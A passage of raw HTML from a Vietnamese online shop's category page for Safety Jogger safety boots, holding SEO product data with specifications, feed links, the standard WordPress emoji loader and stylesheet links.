THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-aura-s3-esd/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-aura-s3-esd/","description":"Aura S3 ESD"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Bestfit S1P - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-bestfit-s1p/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-bestfit-s1p/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Bestfit S1P Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c` Size:36-47 \u0110\u1ebf gi\u00e0y:PU Ch\u1ea5t li\u1ec7u:Da Lo\u1ea1i:C\u1ed5 l\u1eedng, kh\u00f4ng d\u00e2y Ti\u00eau chu\u1ea9n:S1P/SRC M\u0169i gi\u00e0y:Th\u00e9p Th\u00f4ng tin kh\u00e1c:L\u00f3t ch\u1ed1ng \u0111inh: Th\u00e9p. Tr\u1ecdng l\u01b0\u1ee3ng:640 g/chi\u1ebfc (size 41) B\u1ea3o h\u00e0nh:3 th\u00e1ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng safety Jogger Bestroy S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-bestrun-s3-sao-chep/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-bestrun-s3-sao-chep/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng safety Jogger Bestroy S3"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng safety Jogger Bestrun S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-bestrun-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-bestrun-s3/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng safety Jogger Bestrun S3"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Dakar 018 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-dakar-018/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-dakar-018/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Dakar 018"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Desert 043 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-desert-043/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-desert-043/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Desert 043:\u00a0 Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c Size:38 \u2013 47 \u0110\u1ebf gi\u00e0y:PU 2 l\u1edbp ch\u1ed1ng d\u1ea7u, ch\u1ed1ng tr\u01b0\u1ee3t, h\u1ea5p th\u1ee5 l\u1ef1c D\u00f2ng s\u1ea3n ph\u1ea9m:S1P Lo\u1ea1i:C\u1ed5 l\u1eedng c\u00f3 d\u00e2y Ti\u00eau chu\u1ea9n:EN ISO 20345 / S1P L\u1edbp l\u00f3t:Th\u00e9p ch\u1ed1ng \u0111inh M\u0169i gi\u00e0y:Th\u00e9p \u0110\u1ebf \u0111\u1ec7m:EVA Ch\u1ed1ng t\u0129nh \u0111i\u1ec7n:C\u00f3 Th\u00f4ng tin kh\u00e1c:M\u1eb7t trong/T\u1ea5m l\u00f3t ch\u00e2n: Cotton. L\u1edbp ngo\u00e0i: Mesh Nylon Tr\u1ecdng l\u01b0\u1ee3ng:590 g/chi\u1ebfc (size 41) B\u1ea3o h\u00e0nh:3 th\u00e1ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Desert 117 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-desert-117/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-desert-117/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Desert 117:\u00a0 Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c Size:38 \u2013 47 \u0110\u1ebf gi\u00e0y:PU 2 l\u1edbp ch\u1ed1ng d\u1ea7u, ch\u1ed1ng tr\u01b0\u1ee3t, h\u1ea5p th\u1ee5 l\u1ef1c D\u00f2ng s\u1ea3n ph\u1ea9m:S1P Lo\u1ea1i:C\u1ed5 l\u1eedng c\u00f3 d\u00e2y Ti\u00eau chu\u1ea9n:EN ISO 20345 / S1P L\u1edbp l\u00f3t:Th\u00e9p ch\u1ed1ng \u0111inh M\u0169i gi\u00e0y:Th\u00e9p \u0110\u1ebf \u0111\u1ec7m:EVA Ch\u1ed1ng t\u0129nh \u0111i\u1ec7n:C\u00f3 Th\u00f4ng tin kh\u00e1c:M\u1eb7t trong/T\u1ea5m l\u00f3t ch\u00e2n: Cotton. L\u1edbp ngo\u00e0i: Mesh Nylon Tr\u1ecdng l\u01b0\u1ee3ng:590 g/chi\u1ebfc (size 41) B\u1ea3o h\u00e0nh:3 th\u00e1ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Montis S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-montis-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-montis-s3/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Montis S3: Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c Size:38-47 \u0110\u1ebf gi\u00e0y:PU/PU Ch\u1ea5t li\u1ec7u:Da th\u1eadt Lo\u1ea1i:C\u1ed5 l\u1eedng c\u00f3 d\u00e2y L\u1edbp l\u00f3t:Nylon M\u0169i gi\u00e0y:Composite Tr\u1ecdng l\u01b0\u1ee3ng:640 g/chi\u1ebfc (size 41) B\u1ea3o h\u00e0nh:3 th\u00e1ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Nova S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-nova-s3-2/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-nova-s3-2/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Nova S3 Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c Size:EU 36-47 / UK 3.5-11 \u0110\u1ebf gi\u00e0y:PU/TPU Ch\u1ea5t li\u1ec7u:Da D\u00f2ng s\u1ea3n ph\u1ea9m:SJ Flex/Composite S3 SRC Lo\u1ea1i:C\u1ed5 th\u1ea5p, c\u00f3 d\u00e2y Ti\u00eau chu\u1ea9n:CE S3, AS/NZS2210.3(AUST), GOST-R(RUSSIA) L\u1edbp l\u00f3t:s\u1ee3i Cambrella M\u0169i gi\u00e0y:Composite Cap \u0110\u1ebf trong:\u0110\u1ebf \u0111\u00fac \u0110\u1ebf \u0111\u1ec7m:Ch\u1ed1ng xuy\u00ean th\u1ee7ng Tr\u1ecdng l\u01b0\u1ee3ng:620 g/chi\u1ebfc B\u1ea3o h\u00e0nh:3 th\u00e1ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Nova S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-nova-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-nova-s3/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Nova S3 Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c Size:EU 36-47 / UK 3.5-11 \u0110\u1ebf gi\u00e0y:PU/TPU Ch\u1ea5t li\u1ec7u:Da D\u00f2ng s\u1ea3n ph\u1ea9m:SJ Flex/Composite S3 SRC Lo\u1ea1i:C\u1ed5 th\u1ea5p, c\u00f3 d\u00e2y Ti\u00eau chu\u1ea9n:CE S3, AS/NZS2210.3(AUST), GOST-R(RUSSIA) L\u1edbp l\u00f3t:s\u1ee3i Cambrella M\u0169i gi\u00e0y:Composite Cap \u0110\u1ebf trong:\u0110\u1ebf \u0111\u00fac \u0110\u1ebf \u0111\u1ec7m:Ch\u1ed1ng xuy\u00ean th\u1ee7ng Tr\u1ecdng l\u01b0\u1ee3ng:620 g/chi\u1ebfc B\u1ea3o h\u00e0nh:3 th\u00e1ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Pluto S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-pluto-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-pluto-s3/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Pluto S3"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Premium S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-premium-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-premium-s3/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng safety Jogger Speedy S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-speedy-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-speedy-s3/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng safety Jogger Speedy S3"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Speedy S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-speedy-s3-2/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-speedy-s3-2/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Speedy S3 Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:B\u1ec9 Size:39 - 48 \u0110\u1ebf gi\u00e0y:Th\u00e9p Ch\u1ea5t li\u1ec7u:Da x\u1ecbn Lo\u1ea1i:C\u1ed5 cao, c\u00f3 d\u00e2y Ti\u00eau chu\u1ea9n:EN 20345 S3 SRC M\u0169i gi\u00e0y:Th\u00e9p S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng safety Jogger Vallis S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-vallis-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-vallis-s3/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng safety Jogger Vallis S3"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Vallis S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-vallis-s3-2/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-vallis-s3-2/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Vallis S3 Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c Size:38-47 \u0110\u1ebf gi\u00e0y:PU/PU Ch\u1ea5t li\u1ec7u:Da th\u1eadt Lo\u1ea1i:C\u1ed5 th\u1ea5p, c\u00f3 d\u00e2y Ti\u00eau chu\u1ea9n:EN 20345 S3 SRC L\u1edbp l\u00f3t:Nylon M\u0169i gi\u00e0y:Composite Tr\u1ecdng l\u01b0\u1ee3ng:590 g B\u1ea3o h\u00e0nh:3 th\u00e1ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger X1100N S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-x1100n-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-safety-jogger-x1100n-s3/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger X1100N S3:\u00a0 Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c Size:38 - 47 \u0110\u1ebf gi\u00e0y:PU/PU Ch\u1ea5t li\u1ec7u:Da D\u00f2ng s\u1ea3n ph\u1ea9m:Classic S3-S1P SRC Lo\u1ea1i:C\u1ed5 l\u1eedng, c\u00f3 d\u00e2y Ti\u00eau chu\u1ea9n:CE S3, AS NZS2210.3, GOST-R L\u1edbp l\u00f3t:S\u1ee3i Cambrella M\u0169i gi\u00e0y:Composite Cap Th\u00f4ng tin kh\u00e1c:L\u00f3t ch\u1ed1ng \u0111inh: Th\u00e9p. Tr\u1ecdng l\u01b0\u1ee3ng:640 g/chi\u1ebfc B\u1ea3o h\u00e0nh:3 th\u00e1ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger X2000 S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-x2000-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-lao-dong-safety-jogger-x2000-s3/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger X2000 S3: Th\u01b0\u01a1ng hi\u1ec7u:Safety Jogger Xu\u1ea5t x\u1ee9 th\u01b0\u01a1ng hi\u1ec7u:B\u1ec9 S\u1ea3n xu\u1ea5t:Trung Qu\u1ed1c \u0110\u1ebf gi\u00e0y:PU/PU Ch\u1ea5t li\u1ec7u:Da D\u00f2ng s\u1ea3n ph\u1ea9m:Th\u1ec3 thao S3-S1P SRC Lo\u1ea1i:C\u1ed5 l\u1eedng, c\u00f3 d\u00e2y Ti\u00eau chu\u1ea9n:EN ISO 20345 S3 L\u1edbp l\u00f3t:Mesh Nylon M\u0169i gi\u00e0y:Th\u00e9p \u0110\u1ebf trong:\u0110\u1ebf \u0111\u00fac \u0110\u1ebf \u0111\u1ec7m:Th\u00e9p Tr\u1ecdng l\u01b0\u1ee3ng:640 g/chi\u1ebfc B\u1ea3o h\u00e0nh:3 th\u00e1ng"}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM &raquo;" href="https://vietsafe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM &raquo; Thiết bị bảo vệ chân Danh mục" href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietsafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vietsafe.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
